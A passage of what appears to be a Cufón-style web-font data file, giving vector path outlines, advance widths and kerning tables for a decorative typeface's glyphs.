19,-6v-4,-46,16,-126,-34,-120v-14,-2,-40,18,-40,45r0,72v-3,18,25,-2,24,18v-4,10,-12,1,-36,3v-26,-3,-36,11,-36,-9v0,-10,22,7,22,-12r0,-83v6,-15,-25,-18,-18,-31v13,-6,25,-14,39,-18v8,3,-1,22,6,26v19,-30,78,-40,93,0v27,-33,105,-45,105,28r0,80v-3,14,31,-2,18,20v-8,-7,-75,12,-66,-10v1,-8,22,4,21,-10v-2,-46,18,-120,-36,-119","w":290,"k":{"\u2019":22,"\u201d":22,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"v":2,"w":2}},{"d":"138,-234v-34,23,-75,58,-81,113v7,-8,20,-15,40,-15v83,0,83,138,-11,140v-37,0,-66,-32,-66,-89v0,-84,66,-141,113,-154v2,0,5,2,5,5xm49,-76v-2,99,82,87,80,2v0,-26,-16,-48,-39,-48v-31,0,-41,22,-41,46","w":176,"k":{"\uf734":10,"\uf739":2,"\uf733":3,"\uf732":9}},{"d":"21,-182v-2,1,-8,-3,-7,-6v17,-16,27,-42,50,-52v9,0,17,14,3,24xm69,-182v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":116},{"d":"215,-66v-2,45,-35,71,-97,67v-34,-1,-75,3,-105,-2v1,-4,-3,-12,3,-12v17,0,32,3,32,-16v0,-39,1,-142,1,-191v0,-29,-20,-18,-38,-24v-2,-23,16,-8,51,-11v65,-5,137,-3,137,58v0,36,-16,44,-44,59v34,13,62,33,60,72xm177,-68v0,-51,-42,-66,-96,-62v4,48,-17,120,38,120v30,0,58,-15,58,-58xm99,-244v-36,-5,-10,53,-18,101v49,8,85,-11,85,-51v0,-32,-32,-53,-67,-50","w":237,"k":{"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"V":4,"W":4,"\uf761":18,"\uf7e0":18,"\uf7e1":18,"\uf7e2":18,"\uf7e3":18,"\uf7e4":18,"\uf7e5":18,"\uf7e6":18,"\uf66d":18,"\uf66e":18,"\uf66f":18,",":11,".":11,"\u2026":11,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14}},{"d":"48,10v-1,-20,-25,-6,-27,-34v0,-9,7,-17,20,-17v13,0,32,11,32,34v0,44,-33,66,-50,71v-3,0,-4,-1,-4,-3v7,-14,30,-26,29,-51","w":91,"k":{"\u2019":-3,"\u201d":-3," ":25}},{"d":"91,62v-25,-2,-59,5,-79,-3v1,-4,-2,-10,2,-10r54,0v7,-93,-1,-202,2,-300v0,-3,-1,-4,-3,-4v-17,-2,-41,4,-52,-3v1,-4,-2,-10,2,-11r74,0v2,0,4,0,4,3r0,324v0,3,-1,4,-4,4","w":127},{"d":"167,-63v-36,-1,-51,-6,-76,-11v-37,-7,-85,26,-77,36v10,42,56,3,71,-8v5,0,7,11,12,11v11,-2,29,-24,40,-14v0,10,-40,47,-50,47v-8,1,-11,-9,-18,-11v-19,21,-67,10,-69,-24v-1,-15,14,-24,19,-31v-4,-2,-16,-11,-3,-16v6,0,37,0,37,-5v-18,-21,-53,-49,-53,-100v0,-41,18,-66,42,-83v41,-28,45,-32,45,-50v0,-12,-7,-25,-27,-25v-20,0,-32,33,-11,36v4,-2,16,0,14,4v-8,16,-39,3,-39,-19v0,-19,17,-33,36,-33v55,0,43,45,29,72v0,3,2,4,6,4v6,0,68,16,68,75v0,18,-14,47,-48,47v-34,0,-46,-22,-46,-36v0,-14,13,-29,28,-29v18,0,23,15,23,21v2,11,-11,13,-13,19v0,1,1,9,13,9v27,0,29,-28,29,-35v0,-27,-30,-59,-65,-59v-46,0,-70,41,-70,82v0,44,25,60,29,60v3,0,9,-18,12,-18v5,0,17,10,17,20v0,23,22,39,30,28v-12,-27,15,-57,39,-42v0,3,-14,10,-5,11v24,-8,45,22,10,21v-13,-10,-34,-16,-34,9v8,38,119,11,122,-9r-21,-65v-5,0,-12,29,-17,29v-5,0,-8,-14,-8,-30v1,-56,32,-117,40,-135v0,-3,-2,-5,-5,-5v-1,0,-48,17,-48,27v0,15,-1,18,-7,18v-23,-8,-4,-34,-34,-77v0,-5,5,-8,10,-8v14,-1,16,42,23,40v4,0,18,-61,25,-30v2,10,-13,24,-4,29v20,-2,71,-44,104,-43v38,0,65,26,65,74v0,38,-21,80,-26,110v3,13,13,1,28,2r0,35v-17,1,-27,-8,-37,-15v-6,0,-37,24,-37,42v0,18,37,41,74,53r0,58v-21,0,-75,-32,-106,-75v-3,-4,-6,-6,-10,-6v-3,0,-64,8,-64,37v0,13,27,29,33,13v-5,-5,-19,-20,4,-20v17,0,22,15,22,23v0,3,0,27,-40,27v-32,0,-52,-39,-31,-62xm273,-295v0,32,31,47,31,66v0,12,-22,25,-30,25v-46,-1,-20,-111,-10,-117v0,-1,-1,-2,-2,-2v-13,0,-33,45,-33,86v0,30,22,100,41,100v21,0,74,-78,74,-145v0,-44,-24,-60,-39,-60v-27,0,-32,36,-32,47","w":358},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"89,-82v22,23,26,66,66,70v6,15,-3,14,-29,12v-27,-2,-37,10,-38,-8v0,-8,20,0,11,-15r-26,-42v-4,12,-43,43,-28,53v9,-4,14,8,7,13v-8,-6,-68,11,-59,-10v1,-7,24,1,27,-7v7,-6,41,-51,47,-58v-26,-27,-27,-65,-66,-64v-7,-19,4,-12,30,-12v25,0,43,-8,33,12v-8,-1,-9,5,-4,12r22,35r27,-36v9,-12,-18,-8,-8,-24v18,2,42,-4,55,3v5,15,-16,7,-23,14v-6,5,-36,43,-44,52","w":157,"k":{"\u2019":-4,"\u201d":-4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"v":2}},{"d":"71,-90v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-9,16,-4,42,-26,44v-15,8,-27,23,-27,41v0,25,27,26,39,16v3,0,3,3,3,6v-9,24,-69,17,-69,-18v0,-24,32,-42,45,-48v-36,-2,-80,5,-112,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0v3,15,13,30,13,44v-16,12,-24,-30,-47,-31r-38,-1r0,61","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm71,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm132,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"92,5v-58,0,-81,-69,-81,-113v0,-82,34,-138,80,-138v53,0,78,69,78,124v0,82,-31,127,-77,127xm89,-233v-64,0,-53,149,-34,195v10,24,24,30,37,30v42,0,47,-47,46,-122v0,-53,-18,-103,-49,-103"},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm63,-182v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm111,-182v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"47,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm46,-246v10,0,20,6,18,21v-1,8,-9,121,-15,151v-4,0,-10,1,-9,-4v-1,-35,-11,-132,-11,-147v0,-11,7,-21,17,-21","w":91},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-50,-7,-82,6,-90,54v-4,25,30,31,42,20v3,0,3,2,3,5v-13,21,-74,26,-74,-21v0,-34,47,-52,47,-70v1,-21,-19,-66,-25,-89r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"22,-86v-6,0,-2,-11,-3,-17v0,-2,0,-3,3,-3r101,0v7,0,3,12,4,18v-29,6,-72,0,-105,2","w":145,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"67,-255v114,0,210,14,211,123v0,41,-11,70,-36,95v-62,64,-138,29,-229,38v-6,1,-2,-8,-3,-12v9,-7,39,6,39,-11r2,-143v-5,-20,14,-83,-17,-77v-11,2,-30,2,-20,-14v5,0,21,1,53,1xm121,-244v-17,0,-36,-1,-36,20r0,182v0,23,17,33,45,32v70,-2,110,-49,110,-120v0,-67,-44,-114,-119,-114","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"481,-81v-6,14,-17,-3,-20,-7v-9,0,-19,14,-19,17v17,5,72,2,98,3r0,17v-15,13,-30,33,-30,36v0,7,24,8,30,2r0,13r-126,0v4,2,12,9,1,10v-7,2,-12,-18,-19,-7v0,5,15,21,29,15v5,0,9,3,9,9v-6,23,-49,-2,-47,-13v-14,10,-18,42,9,40v6,0,9,6,9,11v-11,22,-44,-8,-44,-19v-5,1,-11,9,-11,18v0,11,18,15,17,24v0,7,-2,9,-12,9v-26,-1,-16,-33,-15,-46v-16,0,-30,10,-30,25v3,9,27,29,1,32v-6,0,-20,-3,-20,-19v-2,-6,13,-25,2,-24v-3,0,-27,2,-27,15v0,12,14,17,16,24v0,8,-4,10,-14,10v-23,0,-16,-28,-10,-43v-9,-6,-32,-6,-23,14v6,6,12,17,-3,19v-15,-2,-19,-25,-2,-39v-9,-10,-22,3,-24,15v2,8,12,28,-2,28v-9,0,-18,-10,-18,-21v0,-15,36,-29,8,-34v-22,-4,-19,30,-31,32v-5,0,-10,-5,-10,-11v-2,-20,49,-32,12,-36v-19,-2,-37,23,-46,1v0,-15,18,-14,30,-14v-7,-8,-16,-16,-21,-25v-20,0,-116,-1,-128,0r0,-12v9,-4,32,-26,32,-34v0,-1,0,-13,-13,-13v-8,0,-14,3,-19,8r0,-17v19,-3,87,2,105,-1v-2,-13,-28,-3,-32,-15v-1,-8,16,-8,22,-5v0,-1,-12,-14,-23,-14v-10,0,-2,19,-13,18v-13,-2,-7,-16,1,-22v-18,-9,-14,19,-26,19v-19,-5,17,-24,-4,-24v-23,0,-6,22,-22,25v-15,-4,-1,-24,5,-29v0,-2,-3,-5,-13,-4v-1,-8,0,-14,7,-14v-7,-10,-15,-43,16,-46v5,0,9,1,9,6v0,5,-5,9,-11,10v-18,9,-10,28,2,33v3,-8,-6,-33,15,-31v8,0,11,5,11,9v2,7,-17,8,-16,19v1,11,18,15,25,12v-7,-12,-8,-33,11,-36v15,2,19,19,4,22v-12,9,5,30,14,26v7,-7,3,-31,22,-31v10,0,13,3,13,10v0,11,-19,8,-17,22v2,15,12,21,15,16v-1,-10,30,-30,32,-7v2,15,-26,6,-26,23v6,17,30,8,65,8v26,0,158,2,188,2v22,0,41,0,41,-3v-12,-8,-34,-33,-11,-44v11,5,4,34,19,35v2,-1,14,-6,14,-10v-5,0,-18,0,-18,-10v0,-20,15,1,21,2v6,0,19,-3,14,-10v-11,-1,-29,-28,-7,-31v16,1,5,28,24,27v5,-1,32,-12,19,-15v-18,3,-38,-32,-15,-38v5,0,4,3,6,14v2,10,26,22,34,18v-3,-2,-15,-8,-15,-20v0,-5,0,-24,18,-24v18,0,0,20,-2,27v0,6,10,16,19,17v3,17,-11,57,-23,32v-2,-12,16,-15,8,-22v-1,0,-24,7,-24,20v2,7,18,21,1,24v-10,2,-15,-14,-10,-24v-5,-1,-21,7,-21,9v0,2,10,10,10,12xm395,-21v-3,-2,-23,9,-23,-3v0,-9,10,-9,15,-9v17,-1,30,-15,24,-21v-6,0,-25,22,-29,8v0,-5,40,-13,14,-14v-18,0,-43,42,-43,45v5,10,37,7,42,-6xm449,-60v-12,-1,-21,10,-12,19v0,2,-1,6,-5,6v-6,-1,-7,-12,-5,-18v-20,5,14,31,-7,36v-